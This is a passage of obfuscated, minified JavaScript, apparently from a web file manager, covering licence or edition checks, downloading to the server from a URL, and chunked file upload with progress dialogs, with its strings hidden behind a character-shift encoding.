                    f != $[a][u], $[e](n), $[J][A](n, !p), $[v](G)[d](), $[X](function () {
                        $[J][Q](n, !p), $[q][C][h] = r
                    }, s * $[N](l, O))
                },
                gr = function () {
                    var r = b;
                    $[X](function () {
                    }, s * $[N](D, l)), $[a][_] = $[P]($[a][_][B](H)[k]()[Y](H));
                    var t = $[T][L]($[a][_], W),
                        o = t[j] - E;
                    r = t[I](D, o), t || (r = b);
                    var c = $[P]($[a][K]);
                    c = c[B](H)[k]()[Y](H), c = $[T][L](c, Z);
                    var i = c[I](w, o);
                    return $[a][K] = $[T][L](c[I](w + o), c[I](m, w)), i == r && $[a][K] || (r = b), -p === $[v][x](r, [b, U, z, $n, nn, rn, tn, on, cn, fn, un, an]) && (r = b), r
                },
                mr = b;
            try {
                mr = gr()
            } catch (yr) {}
            var Dr = en,
                _r = An,
                Pr = function () {
                    if ($[pn][Jn](dn) && b == mr)
                        for (var n = [$[Gn][vn], $[Gn][Xn], $[Gn][Qn], $[Gn][hn], $[Gn][Cn], $[v](sn)[qn]()], r = m; r < n[j]; r++) {
                            n[r] || (n[r] = H);
                            var o = n[r][Nn]();
                            if (-p == o[ln](Dr) && -p == o[ln](_r)) {
                                $[X](function () {
                                    t()
                                }, $[N](On, bn));
                                break
                            }
                        }
                },
                Yr = function () {
                    var n = Fn;
                    if (b == mr) {
                        var t = Mn + n + Rn + $[Gn][n] + Sn;
                        $[v](t)[Vn](gn)
                    }
                    $[v](Dn)[yn](_n)[mn](_n, function () {
                        if ($[v](this)[Pn](Yn) == n) {
                            var t = $[pn][kn]($[pn][Bn]),
                                o = Hn + r + Ln;
                            t[En][jn][Wn](In)[Tn](o)
                        } else $[J][Q]($[v](this)[Kn]())
                    }), $[v](Dn)[Zn](function () {
                        $[q][wn][C][h] = r
                    })
                },
                kr = function () {
                    b == mr && $[v](Un)[xn](zn), -p !== $[v][x](mr, [U, z, $n, nn, rn, tn, on, cn, fn, un, an]) && ($[v](nr)[$r](), $[v](rr)[$r]())
                },
                Br = function () {
                    $[pn][tr] = function (n, r) {
                        return or == n[I](m, cr) ? $[pn][ir](n) : fr + n + (r ? ur : H) + ar
                    }, $[pn][ir] = $[ir] = function ($) {
                        return er + $ + Ar
                    }, $[q][Jr] = Lr, $[q][pr] = mr, $[pn][dr] = $[q][Jr], $[pn][vr] = $[q][pr], $[pn][Bn] = Gr + $[a][u], $[pn][Xr] = function (n) {
                        return $[pn][tr](n, !m)
                    }, $[X](function () {
                    }, Qr), Pr(), Yr(), kr()
                },
                Hr = function ($) {
                    return b == mr && -p == $[Nn]()[ln](Dr) ? (t(), !p) : !m
                },
                Lr = function (n, r) {
                    $[q][hr] = {
                        A: p,
                        O: Cr,
                        P: qr,
                        Q: sr,
                        Q1: s,
                        Q2: s,
                        Q3: s,
                        Q4: s,
                        Q5: s,
                        R: Nr,
                        S: s,
                        T: s
                    }, $[q][lr] = {
                        A: Or,
                        O: l,
                        P: br,
                        Q: Fr,
                        Q1: l,
                        Q2: br,
                        Q3: Nr,
                        Q4: Fr,
                        Q5: Mr,
                        R: Rr,
                        S: s,
                        T: s
                    };
                    var t, o, c = $[q][hr],
                        i = $[q][lr],
                        f = {},
                        u = p;
                    if (Sr == r ? (t = n[Vr], o = c[mr]) : (t = n[Vr], o = i[mr]), s == o) f = t;
                    else
                        for (var a in t) {
                            if (u > o) break;
                            f[a] = t[a], u++
                        }
                    return f
                },
                Tr = {
                    init: Br,
                    about: Hr
                };
            return Tr
        })
    }(this, void 0, $("#$%&'$"), $("())*+,--,'*+,.$/0,,12"), $("/*342$.*5$.2&,'6'20(11"), $("7(278$+,#$"), $("9:;-<=>:?@&50A(B?5A((C7$&DE4FAG.4(H4$$I&@(#JK51),?-'6')'68,),D,.L%,J=C'2L5,0:MN4G8556O1GBO)G8).G;PQG>RS=TUV+F<QG;WA+"), $("K7XYZ"), $("1('J"), $(">"), $("(1$.0"), $("1,(#&'J"), $("C&)2"), 1, $("7&#$"), $("["), $("\\-$22(J$C&)2]/0&)2A+1,2$^\\-$22(J$C&)2]&-J"), $("2$0C&-$,40"), $("0&)2"), $("7.$%"), $("1,+(0&,'"), $("_&'#,_"), 1e3, $(".,4'#O.,-C,"), 30, 60, $("`"), $("(<#abM+LMWba%#RS9GMG9"), $("4'#$%&'$#"), $("0)18&(1,JD0-1"), $("**20(0&+/N,#+1,4#/+,-*4)#(0$*-(&'a/Q235c"), $("0&-$O1,(0"), $("(2d'+"), 0, $("0,#,"), 10, $("5$.2&,'D(27"), $("G(2$9a8$+,#$"), $("Q,&'"), $(".$5$.2$"), $("2)1&0"), "", $("#$+,#$"), $("(407Y.d)0"), $("e#%EfXghijiklARW"), $("1$'J07"), 26, $("24G20."), $("5$.2&,'D(27H2$."), $("%Ma;jhil:IOF8R%#Q5"), 16, $("&'`..(d"), $("@"), $("m"), $("n"), $("nS"), $("n;"), $("nM"), $("na"), $("n<"), $("P"), $("F"), $("C"), $("N,#$V)1,.$."), $("N,#+1,4#"), $("&2`))"), $("+,.$"), $("$V)1,.$."), $("N,#A),_$.AGd"), $("?Z>"), $("+,)d.&J70A).$"), $("+,)d.&J70A+,'0(+0"), $("+,)d.&J70A#$2+"), $("+,)d.&J70A&'%,"), $("70-1"), $("/+,--,'X%,,0$."), $("0,?,_$.Y(2$"), $("2$(.+7"), 300, 5e3, $("5$.2&,'A5&)A%.$$"), $("o2)(']+1(22cp5$.2&,'X5&)p]&#cp"), $("pqo&]+1(22cp%,'0X&+,']&+,'XN$dpqo*&q"), $("o*2)('q"), $("&'2$.0`%0$."), $("/-$'4X2d20$-X(G,40"), $("1&5$"), $("#&$"), $("/5$.2&,'X5&)"), $("+1&+N"), $("(00."), $("&#"), $(",)$'B&'#,_"), $("5$.2&,'H)#(0$r&)"), $("o#&5]+1(22cp5$.2&,'X1&+$'2$pqo(]+1(22cp1&'$p]7.$%cp"), $("pqstuvo*(qo*#&5q"), $("())$'#"), $("%&'#"), $("_.()"), $("8@w"), $("/(4&X+,'0$'0"), $("0$V0"), $("1,'Jm.$22"), $("0,)"), $("(##Y1(22"), $("G,#d"), $("24)),.0X2)(+$X',0"), $(".$-,5$"), $("/-$'4X2d20$-X(G,40^/-$'4X1$%0]\\(G,40"), $("\\).,J.(-2]/2$00&'JA(G,40^\\).,J.(-2]/2$00&'JA7,-$)(J$^\\).,J.(-2]/7,-$A)(J$"), $("&+,'"), $("700)"), 4, $("&+,'F.+"), $("o&]+1(22cpVX&0$-X%&1$]VX"), $("]2-(11"), $("pqo*&q"), $("o&-J]2.+cp"), $("p]#.(JJ(G1$cp%(12$p],'#.(J20(.0cp.$04.']%(12$xpq"), $("+,.$A0,,12A2d20$-8(0("), $("+,.$A0,,12A5$.2&,'Cd)$"), $("2d20$-8(0("), $("5$.2&,'Cd)$"), $("**N,#+1,4#/+,-*G4d/70-1\\"), $("&+,'F-(11"), 2e3, $("+,.$A0,,12AJ.,4)?&-&0"), 5, 20, 40, 100, $("+,.$A0,,12A-$-G$.?&-&0"), 15, 50, 150, 250, 500, $("J.,4)"), $("#(0("))
}(function ($) {
    var n = function ($) {
        return String.fromCharCode($.charCodeAt() - 3)
    };
    return function () {
        for (var r = arguments, t = "", o = 0, c = r.length; c > o; o++)
            if ("number" == typeof r[o]) t += n($[0].charAt(r[o]));
            else
                for (var i = 0, f = r[o].length; f > i; i++) t += n($[0].charAt(r[o][i].charCodeAt() - 35));
        return t
    }
}(["ghilqds2frpu1wovBxyLkG9N58]JORbZWKtVeXMj}:6nIUm<4HE{30FQ'&#/zD7;@|C^,)-a(+ST?%AY濃派掋杆P>"]));;
! function ($) {
    ! function ($, n, i, t, c, r, o, e, u, f, d, E, v, s, C, G, A, h, b, l, L, p, _, k, B, m, X, J, y, I, P, M, g, Q, j, w, H, N, V, S, D, F, x, Y, W, q, R, z, O, U, T, Z, K, $n, nn, tn, cn, rn, on, en, an, un, fn, dn, En, vn, sn, Cn, Gn, An, hn, bn, ln, Ln, pn, _n, kn, Bn, mn, Xn, Jn, yn, In, Pn, Mn, gn, Qn, jn, wn, Hn, Nn, Vn, Sn, Dn, Fn, xn, Yn, Wn, qn, Rn, zn, On, Un, Tn, Zn, Kn, $i, ni, ii, ti, ci, ri, oi, ei, ai, ui, fi, di, Ei, vi, si, Ci, Gi, Ai, hi, bi, li, Li, pi, _i, ki, Bi, mi, Xi, Ji, yi, Ii, Pi, Mi, gi, Qi, ji, wi, Hi, Ni, Vi, Si, Di, Fi, xi, Yi, Wi, qi, Ri, zi, Oi, Ui, Ti, Zi, Ki, $t, nt, it, tt, ct, rt, ot, et, at, ut, ft, dt, Et, vt, st, Ct, Gt, At, ht, bt, lt, Lt, pt, _t, kt, Bt, mt, Xt, Jt, yt, It, Pt, Mt, gt, Qt, jt, wt, Ht, Nt, Vt, St, Dt, Ft, xt, Yt, Wt, qt, Rt, zt, Ot, Ut, Tt, Zt, Kt, $c, nc, ic, tc, cc, rc, oc, ec, ac, uc, fc, dc, Ec, vc, sc, Cc, Gc, Ac, hc, bc, lc, Lc, pc, _c, kc, Bc, mc, Xc, Jc, yc, Ic, Pc, Mc, gc, Qc, jc, wc, Hc, Nc, Vc, Sc, Dc, Fc, xc, Yc, Wc, qc, Rc, zc, Oc, Uc, Tc, Zc, Kc, $r, nr, ir, tr, cr, rr, or, er, ar, ur, fr, dr, Er, vr, sr, Cr, Gr, Ar, hr, br, lr, Lr, pr, _r, kr, Br, mr, Xr, Jr, yr, Ir, Pr, Mr, gr, Qr, jr, wr, Hr, Nr, Vr, Sr, Dr, Fr, xr, Yr, Wr, qr, Rr, zr, Or, Ur, Tr, Zr, Kr, $o, no, io, to, co, ro, oo, eo, ao, uo, fo, Eo, vo, so, Co, Go, Ao, ho, bo, lo, Lo, po, _o, ko, Bo, mo, Xo, Jo, yo, Io, Po, Mo, go, Qo, jo, wo, Ho, No, Vo, So, Do, Fo, xo, Yo, Wo, qo, Ro, zo, Oo, Uo, To, Zo, Ko, $e, ne, ie, te, ce, re, oe, ee, ae, ue, fe, de, Ee, ve, se, Ce, Ge) {
        $[i](t, [], function (n) {
            var i = function () {
                var n = $[r][c] + o;
                return e == $[r][u] && f == $[r][E][d] && (n = $[r][c] + v + $[r][s] + C + $[r][G]), n
            };
            $[h]($[b])[A](function () {
                $[L][l] = function () {
                    return $[h](_)[p] > k ? $[m][B] + X : void k
                }
            });
            var t = k,
                Ae = k;
            return J == $[r][y] || I == $[r][y] ? ($[m][P] = M, $[m][g] = Q, $[m][j] = w) : ($[m][P] = H, $[m][g] = N, $[m][j] = V), {
                serverDwonload: function (n, i) {
                    if (!$[D][S](F)) return !x;
                    var t = $[h](Y),
                        o = t[W](q);
                    if (t[W](z)[R](O), !n) return void $[T][U]($[m][Z], !x);
                    if (e == $[r][u]) return void $[T][U]($[m][K], !x);
                    $n != n[nn](k, tn) && cn != n[nn](k, rn) && (n = on + n);
                    var f = $[en](),
                        d = an + f + un + n + fn + $[D][dn](n) + En + $[m][vn] + sn;
                    o[W](Cn)[p] > k ? $[h](d)[Gn](o[W](An)) : o[hn](d);
                    var E, v, s, C = k,
                        G = $[h](bn + f),
                        A = $[h](bn + f + pn)[Ln]($[m][_n])[ln](kn),
                        b = $[h](mn)[Bn](bn + f)[W](Xn);
                    $[h](bn + f + yn)[Jn](In, function () {
                        $[Pn](E), E = !x, $[Mn](v), v = !x, $[h][gn]($[r][c] + Qn + f), $[h](this)[wn]()[wn]()[jn](function () {
                            $[h](this)[Hn](), $[Vn][Nn]()
                        })
                    });
                    var l, L = function (n) {
                            $[Mn](l), l = !x, l = $[Sn](function () {
                                $[Vn][Dn](function () {
                                    $[Vn][xn][Fn](n)
                                })
                            }, Yn)
                        },
                        _ = function () {
                            $[h][Wn]({
                                url: $[r][c] + qn + i + Rn + $[zn](n) + On + f + Un + $[Tn](),
                                dataType: Zn,
                                error: function (n, i, t) {
                                    var c = G[Kn]($i);
                                    return Yn != a[ni] && c && c[ii] ? void $[Sn](function () {
                                        _()
                                    }, ti) : ($[D][ci](n, i, t), void(Yn == a[ni] && ($[Pn](E), E = !x, $[Mn](v), v = !x, b[wn]()[Hn](), A[ri](kn)[ln](oi)[Ln]($[m][ei]))))
                                }, success: function (n) {
                                    return k == n[ai] && ui == n[Kn] ? void $[Sn](function () {
                                        _()
                                    }, ti) : (n[ai] ? (L(n[fi]), A[ri](kn)[Ln]($[m][di]), $[h](bn + f + Ei)[Ln]($[D][dn](n[fi])), $[h](bn + f + Ei)[vi](si, n[fi]), A[wn]()[wn]()[ln](Ci)) : (A[ri](kn)[ln](oi)[Ln](n[Kn]), A[wn]()[wn]()[ln](oi)), $[Pn](E), E = !x, $[Mn](v), v = !x, void b[wn]()[Hn]())
                                }
                            })
                        };
                    _();
                    var B = function () {
                        $[h][Wn]({
                            url: $[r][c] + Gi + f,
                            dataType: Zn,
                            success: function (n) {
                                var i = O,
                                    t = n[Kn];
                                if (E) {
                                    if (!n[ai]) return void A[Ln]($[m][Ai]);
                                    if (t) {
                                        if (t[hi] = $[bi](t[hi]), t[Tn] = $[bi](t[Tn]), s) {
                                            var c = t[hi] - s[hi],
                                                r = c / (t[Tn] - s[Tn]);
                                            if (C > li * r) {
                                                var o = C;
                                                C = r, r = o
                                            } else C = r;
                                            var e = $[pi][Li](r);
                                            e = e ? e : k, i = e + _i
                                        }
                                        if (G[Kn]($i, t), k == t[p]) G[W](Xn)[ki](Bi, mi), A[Ln](i), G[W](Xi)[Ln]($[pi][Li](t[hi]));
                                        else {
                                            var a = t[hi] / t[p] * Ji;
                                            G[W](Xn)[ki](Bi, a + yi), A[Ln](a[Ii](x) + Pi + i + Mi), G[W](Xi)[Ln]($[pi][Li](t[p]))
                                        }
                                        G[W](gi)[Ln](t[Qi]), s = t
                                    }
                                }
                            }
                        })
                    };
                    v = $[Sn](function () {
                        B(), E = $[ji](function () {
                            B()
                        }, ti)
                    }, Ji)
                }, upload: function () {
                    $[h](Hi)[wi]();
                    var n = i();
                    if ($[Vi][Ni](Si, n), $[Vi][Ni](Di, Fi), k != $[h](Hi)[p]) return void $[h][Wi][Yi][qi][xi](!k);
                    var t = $[zi][Ri]($[Oi]);
                    $[h][Wi]({
                        padding: Ui,
                        width: Ti,
                        height: Zi,
                        disableTab: !k,
                        resize: !k,
                        ico: $[D][Ki]($t),
                        id: qi,
                        fixed: !k,
                        title: $[m][nt],
                        content: t({
                            LNG: $[m]
                        })
                    }), $[h](Hi)[W](tt)[it](), $[h](ct)[Jn](In, function (n) {
                        $[h](rt)[In]();
                        var i = $[h][Wi][Yi][qi];
                        i && i[xi](!x), $[ot](n)
                    }), $[h](at)[et](In)[Jn](In, function () {
                        $[h](this)[ut](ft) ? ($[h](dt)[ln](Et), $[h](vt)[ri](Et), $[h](st)[ri](Ct), $[h](Gt)[ln](Ct)) : ($[h](dt)[ri](Et), $[h](vt)[ln](Et), $[h](st)[ln](Ct), $[h](Gt)[ri](Ct))
                    }), $[h](ht)[At](function () {
                        $[D][bt]($[h](lt)[R](), $[r][Lt])
                    }), $[h](pt)[et](In)[Jn](In, function () {
                        $[D][bt]($[h](lt)[R](), $[r][Lt])
                    }), $[h](_t)[et](In)[Jn](In, function () {
                        $[h][Wi]({
                            id: kt,
                            fixed: !k,
                            resize: !x,
                            ico: $[D][Ki]($t),
                            width: Bt,
                            height: mt,
                            padding: Xt,
                            title: $[m][Jt],
                            content: yt,
                            ok: function () {
                                for (var n = $[h](Pt)[R]()[It](Mt), i = k; i < n[p]; i++) $[D][bt](n[i], $[r][Lt])
                            }
                        })
                    }), $[Vi][gt]({
                        id: Qt
                    }), $[Vi][gt]({
                        id: jt
                    }), $[h][wt]() && ($[h](Ht)[ri](Ct), $[h](Nt)[et](In)[Jn](In, function () {
                        $[h](Vt)[vi](St, O)[vi](Dt, O), $[h](Ft)[In]()
                    }))
                }, init: function () {
                    var c = function (n, i) {
                            var t = new $[xt];
                            t[Yt](n), t[Wt] = function () {
                                var n = new $[qt](t[Rt]);
                                i(n)
                            }
                        },
                        o = function (n, i) {
                            n[zt] = n[Ot] || n[Ut] || n[zt];
                            var t = Tt,
                                r = n;
                            if (n[hi] >= t) {
                                var o = n[zt](k, t),
                                    e = n[zt]((n[hi] - t) / Zt, (n[hi] + t) / Zt),
                                    a = n[zt](n[hi] - t, n[hi]);
                                r = new $[Kt]([o, e, a])
                            }
                            c(r, function (t) {
                                for (var c = n[hi] + O, r = k; r < t[p]; r++) c = c + $c + t[r];
                                var o = $[nc](c);
                                i(o)
                            })
                        },
                        a = function (n) {
                            var t = $[h][ic]();
                            return $[r][cc][tc] && !$[h][rc]() && $[h][oc]() && ec != this[uc][ac] ? x == n[fc] ? void t[dc]() : n[vc][Ec] && !n[vc][Ec][sc + n[Cc]] ? void t[dc]() : (o(n[Ac][Gc], function (c) {
                                if (k == n[Cc]) $[h][Wn]({
                                    url: i(),
                                    dataType: Zn,
                                    data: {
                                        upload_to: n[vc][hc],
                                        name: n[vc][Qi],
                                        check_md5: c,
                                        chunk: n[Cc],
                                        chunks: n[fc]
                                    },
                                    error: function () {
                                        t[dc]()
                                    }, success: function ($) {
                                        $[ai] ? (t[bc](), n[vc][Ec] = $[fi]) : t[dc]()
                                    }
                                });
                                else {
                                    var r = n[vc][Ec];
                                    if (r && r[sc + n[Cc]] == c) {
                                        var o = n[lc] / n[Lc];
                                        $[Vi][pc](_c, n[vc], o), t[bc]()
                                    } else t[dc]()
                                }
                            }), t[kc]()) : void t[dc]()
                        };
                    $[Xc][mc][Bc]({
                        "before-send": Ec
                    }, {
                        checkChunk: a
                    }), $[L][Jc] = $[Xc][yc], $[Sn](function () {
                        if (!$[L][Ic] || Pc == typeof $[Mc]) {
                            var i = gc + $[Qc]();
                            n[jc](i, function (n) {
                                $[L][Ic] = !k;
                                try {
                                    n[wc](Hc)
                                } catch (i) {}
                            })
                        }
                    }, ti * $[Nc](Xt, Vc));
                    var f = $[L][Jc];
                    $[L][Vi] = f({
                        swf: $[r][Sc] + Dc,
                        dnd: Fc,
                        threads: $[r][cc][xc],
                        sendAsBinary: $[r][cc][Yc],
                        chunkSize: $[r][cc][Wc],
                        chunked: !k,
                        timeout: qc,
                        compress: !x,
                        resize: !x,
                        prepareNextFile: !k,
                        duplicate: !k,
                        chunkRetry: Rc
                    }), $[h](Uc)[Oc](In)[zc](In, function () {
                        var n = $[h](this)[W](Tc)[vi](Zc);
                        n && ($[D][Kc]($r) ? $[Vn][xn][Yi]($[D][nr](n), U, function () {
                            $[Vn][xn][Fn](n)
                        }) : $[D][$r]($[D][nr](n)))
                    }), $[h](ir)[Oc](In)[zc](In, function (n) {
                        var i = $[h](this)[wn]()[W](Tc)[vi](Zc);
                        $[cr][tr](i), $[ot](n)
                    }), $[h](rt)[Oc](In)[zc](In, function () {
                        $[h](rr)[Hn](), Ae = k, t = $[h](or)[p], E()
                    }), $[h](er)[Oc](In)[zc](In, function () {
                        $[h][ar]($[Vi][ur](), function (n, i) {
                            $[Vi][fr](i), $[Vi][dr](i)
                        }), $[h](or)[ar](function () {
                            $[h](this)[Hn]()
                        }), $[Vi][Er](), Ae = k, t = k, E()
                    }), $[h](vr)[Oc](In)[zc](In, function () {
                        var n = $[h](this)[sr](Cn),
                            i = n[Kn](vc);
                        n[ri](oi)[W](Cr)[ri](oi), n[W](Gr)[wi](), n[ec](), i && $[Vi][Ar](i)
                    }), $[h](hr)[Oc](In)[zc](In, function (n) {
                        var i = $[h](this)[wn]()[wn](),
                            c = i[Kn](vc);
                        c && ($[Vi][fr](c), $[Vi][dr](c, !k), t -= x, E()), i[jn](function () {
                            $[h](this)[Hn]()
                        }), $[ot](n)
                    });
                    var d, E = function () {
                            $[h](br)[Ln]($[m][lr] + Lr + Ae + pr + t), $[_r][Er]()
                        },
                        v = kr,
                        s = k,
                        C = function (n, i) {
                            if ($[Qc]() - s <= Br) return v;
                            s = $[Qc]();
                            var t = n[hi] * i,
                                c = Ui;
                            Pc == typeof n[mr] ? n[mr] = [
                                [$[Qc]() - Xr, k],
                                [$[Qc](), t]
                            ] : n[mr][p] <= c ? n[mr][Jr]([$[Qc](), t]) : (n[mr] = n[mr][zt](x, c), n[mr][Jr]([$[Qc](), t]));
                            var r = n[mr][n[mr][p] - x],
                                o = n[mr][k],
                                e = (r[x] - o[x]) / (r[k] - o[k]);
                            k >= e && (e = k);
                            var a = $[pi][Li](e);
                            return a = a ? a : k, e = a + _i, v = e, e
                        },
                        G = [],
                        A = function (n) {
                            $[Mn](d), d = !x, d = $[Sn](function () {
                                var i = G;
                                $[Vn][Dn](function () {
                                    if ($[Vn][xn][Fn](i), n && (G = [], $[D][Kc]($r))) {
                                        if (e == $[r][u]) return;
                                        $[Vn][Ir][yr]($[r][Lt])
                                    }
                                })
                            }, Pr)
                        },
                        b = k,
                        l = Mr,
                        _ = [];
                    $[Vi][gr](Qr, function (n) {
                        return b++, b >= l ? (b == l && ($[Sn](function () {
                            $[h][wr][jr]($[m][Hr] + Nr + $[m][j])
                        }, Vr), $[Vi][Sr]()), !x) : void _[Jr](n[Dr])
                    })[gr](Fr, function () {
                        if (b >= l)
                            for (var n = k; n < _[p]; n++) $[h](bn + _[n] + yn)[In]();
                        b = k, _ = []
                    })[gr](xr, function (n) {
                        if ($[h](Hi)[wi](), !$[D][S]()) return $[Vi][fr](n), void $[Vi][dr](n);
                        var i;
                        try {
                            i = n[Gc][Gc][Yr], void k != n[Gc][Gc][Wr] && O != n[Gc][Gc][Wr] && (i = n[Gc][Gc][Wr])
                        } catch (c) {}
                        if (n[Yr] = i, n[Gc] && n[Gc][Gc] && x == n[Gc][Gc][qr] && n[Gc][Gc][Yr]) return $[Vn][xn][zr][Rr]($[r][Lt] + n[Yr]), $[Vi][fr](n), void $[Vi][dr](n);
                        var o = n[Yr];
                        n[Or] = !x, n[hc] = $[r][Lt], (void k == o || Pc == o) && (o = n[Qi]), t++;
                        var e = $[h](Ur),
                            a = an + n[Dr] + Tr + $[Zr](n[hc] + o) + Kr + $[Zr](n[hc] + o) + fn + $[Zr]($[D][dn](o)) + $o + $[pi][Li](n[hi]) + no + $[m][P] + io + $[m][vn] + sn,
                            u = function () {
                                k == n[hi] && o && ($[Vn][xn][zr][to](n[hc] + o), $[Vi][fr](n), Ae++, J(n, $[m][lr], n[hc] + o), E())
                            },
                            f = function () {
                                $[h](bn + n[Dr])[Kn](vc, n), $[Vi][$t](), $[Sn](function () {
                                    u()
                                }, Yn)
                            };
                        k == e[p] ? $[Sn](function () {
                            $[h](Ur)[co](a), f()
                        }, Yn) : (e[co](a), f())
                    })[gr](ro, function (n, i, t) {
                        if (n[vc] && !$[D][oo](n[vc][hi])) {
                            var c = n[vc];
                            return $[Vi][fr](c), $[Vi][dr](c), void y(c, $[m][eo])
                        }
                        var r = $[zn](n[vc][Yr]);
                        (void k == r || Pc == r) && (r = O), i[Yr] = r, i[hc] = n[vc][hc], t[ao] = $[uo][gn](ao)
                    })[gr](_c, function (n, i) {
                        var c = C(n, i),
                            r = (Ji * i)[Ii](x) + yi,
                            o = fo == r ? $[m][Eo] : r + vo + c + Mi;
                        $[h](br)[Ln]($[m][B] + Lr + Ae + pr + t + so + v + Mi), $[_r][Co](Ae + pr + t + vo + o + $c + v + Mi);
                        var e = $[h](bn + n[Dr]),
                            a = e[W](Go);
                        a[p] || (a = $[h](Ao)[Bn](e)[W](Xn)), e[W](Cr)[Ln](o), a[ki](Bi, r), n[ho] && n[ho][fi] && (n[bo] = n[ho])
                    })[gr](lo, function ($, n) {
                        if ($[vc][ho] = n, !n[ai]) return $[Lo] = !k, !x;
                        try {
                            $[vc][Yr] || G[Jr](n[fi])
                        } catch (i) {}
                    })[gr](po, function (n) {
                        var i = n[bo] || n[ho] || {};
                        if (i && i[Kn])
                            if (i[ai] && i[fi]) Ae++, J(n, $[m][i[Kn]], i[fi]);
                            else {
                                var t = $[m][_o] + $[m][g] + ko + i[Kn] + Bo;
                                y(n, t)
                            }
                    })[gr](mo, function (n, i) {
                        var t = n[bo] || n[ho] || {};
                        if (t[fi]) return void J(n, $[m][t[Kn]], t[fi]);
                        var c = Xo == typeof t ? t[Kn] || t[Jo] || O : t;
                        if (c += O, c && -x != c[yo](Io)) return $[h][ar]($[Vi][ur](), function (n, i) {
                            $[Vi][fr](i), $[Vi][dr](i)
                        }), void $[T][U](Po, !x);
                        if (t && t[Kn] && t[ai] === !x) return o = t[Kn], void y(n, o);
                        var r = Zt;
                        if (n[Mo] || (n[Mo] = k), n[hi] < go && n[Mo] <= r) return void $[Sn](function () {
                            $[Vi][Ar](n), n[Mo]++
                        }, Qo);
                        var o = $[m][_o] + vo + i + Mi;
                        cn == i && (o = $[m][jo]), y(n, o)
                    })[gr](wo, function () {
                        E(), A(!k), t == Ae && ($[Vi][Er](), $[h](rt)[In](), $[h][Wi][Yi][qi][xi](!x))
                    })[gr](oi, function (n) {
                        $[T][U](n, !x)
                    });
                    var X, J = function (n, i, t) {
                            var c = $[h](bn + n[Dr]),
                                r = pr + $[Ho]($[Zr](t), pr);
                            if (i = $[Zr](i), !c[No]()) {
                                var o = Vo * c[So](Cn);
                                $[h](Fo)[Do](o)
                            }
                            c[ri](oi)[ln](Ci)[W](Cr)[ri](oi)[ri](xo)[Ln](i), c[W](Yo)[ln](Wo)[ln](tr)[ri](qo)[ri](Hn), c[W](zo)[Ro]($[D][dn](r))[vi](si, r)[vi](Zc, r), c[W](Gr)[Oo](), $[Vi][dr](n), n[Yr] || A(!x)
                        },
                        y = function (n, i) {
                            var t = $[h](bn + n[Dr]);
                            i = $[Zr](i), t[ln](oi)[W](Cr)[ri](xo)[ln](oi)[Ro](i)[vi](si, i), t[W](Gr)[Oo]()
                        };
                    $[Uo] = !x, $[To] = function () {
                        if (k == $[Uo]) {
                            if ($[Uo] = !k, !$[D][S](void k, !x)) return;
                            var n = Zo + $[m][Ko] + $e;
                            $[ne][U](n), $[h](ie)[ki]({
                                background: te,
                                opacity: ce
                            })
                        }
                        X && $[L][Mn](X)
                    }, $[re] = function (n) {
                        $[ot](n), X && $[L][Mn](X), X = $[L][Sn](function () {
                            $[Uo] = !x, $[ne][oe]()
                        }, Ji)
                    }, $[ee] = function (n) {
                        try {
                            if (n = n[ae] || n, $[D][S]())
                                if (n[fe][ue][p] > k && n[fe][ue][k][Qi]) $[D][$t](), $[D][de](Ee);
                                else {
                                    var i = n[fe][ve](se);
                                    i && cn == i[Ce](k, rn) && $[Vn][xn][zr][Ge](i)
                                }
                            $[ot](n)
                        } catch (n) {}
                        $[Uo] && ($[Uo] = !x, $[ne][oe]())
                    }
                }
            }
        })
    }(this, void 0, $("#$%&'$"), $("())*+,--,'*+,.$/0)1,(#"), $("())2,34"), $("5"), $("$6)1,.$.*%&1$7)1,(#"), $("38(.$"), $("38(.$9(:$"), $(";"), $("+('7)1,(#"), $("38(.$<'%,"), $("38(.$*%&1$7)1,(#=03$.>"), $("03$."), $("=3&#>"), $("3&#"), $(".$(#?"), $("@"), $("#,+0-$'4"), $(",'A$%,.$0'1,(#"), $("B&'#,B"), $("1$':48"), $("/0)1,(#C1,(#&':D/#,B'1,(#C1,(#&':"), 0, $("0)1,(#&':"), $("EF5"), $("///"), $("G8"), $("1(':"), $("G8CHF"), $("0)1,(#I.$4.?"), $("JK"), $("0)1,(#I-$.:$I$..,."), $("LMNOPQ"), $("0)1,(#I%&1$I4,,I-,.$"), $("LRSTUVWXXXQ"), $("Y$4.?"), $("LZ$.:$[%&1$[$..,.\\Q"), $("LF,4[-,.$[48('[WXXX[%&1$3Q"), $("0)1,(#H8$+]"), $("+,.$"), $("$6)1,.$./3$.^$._,B'1,(#"), 1, $("/#,B'1,(#CA,6"), $("%&'#"), $("/#,B'1,(#C1&34"), $("^(1"), $("&')04"), "", $("4&)3"), $("`&)3"), $("38(.$I$..,.I)(.(-"), $("',I)$.-&33&,'I(+4&,'"), $("%4)"), $("30A34."), 3, $("844)"), 4, $("844)a**"), $("77<_"), $("b#&^[&#>c"), $("c[+1(33>c&4$-cdb#&^[+1(33>c&'%,cdb3)('[+1(33>c4&41$c[4?41$>c"), $("cd"), $(")(48`8&3"), $("b*3)('db3)('[+1(33>c3&G$cdXAb*3)('db3)('[+1(33>c34(4$cd"), $("0)1,(#I.$(#?"), $("b*3)('db([+1(33>c.$-,^$[%,'4C&+,'[&+,'C.$-,^$c[8.$%>ce(^(3+.&)4a^,&#LXQcdb*(db#&^[34?1$>c+1$(.aA,48cdb*#&^db*#&^db*#&^d"), $("/&4$-"), $("&'3$.4f$%,.$"), $("/&4$-a$gLXQ"), $("())$'#"), $("h"), $("(##H1(33"), $("4$64"), $("[/34(4$"), $("#,B'1,(#I.$(#?"), $("#,B'1,(#C1,(#&':"), $("())$'#`,"), $("b#&^[+1(33>c).,:.$33[).,:.$33C34.&)$#[(+4&^$cdb#&^[+1(33>c).,:.$33CA(.c[.,1$>c).,:.$33A(.c[34?1$>cB&#48a[Xij4$64C(1&:'a.&:84jcdb*#&^db*#&^d"), $("/).,:.$33CA(."), $("A&'#"), $("[/.$-,^$"), $("+1&+]"), $("+1$(.<'4$.^(1"), $("+1$(.`&-$,04"), $(":$4"), $("$6)1,.$.*3$.^$._,B'1,(#=4?)$>.$-,^$=00&#>"), $("31&#$7)"), $(")(.$'4"), $(".$-,^$"), $("%k"), $("0&"), $("3$4`&-$,04"), $("%kH(11A(+]"), $("3$4l$1$+4f?m&1$'(-$"), $(")(48"), 200, $("(e(6"), $("$6)1,.$.*3$.^$._,B'1,(#=4?)$>#,B'1,(#=3(^$9(48>"), $("=0.1>"), $("0.1n'+,#$"), $("=00&#>"), $("=4&-$>"), $("4&-$"), $("e3,'"), $("#(4("), $(").,:+$33"), $("34(403"), 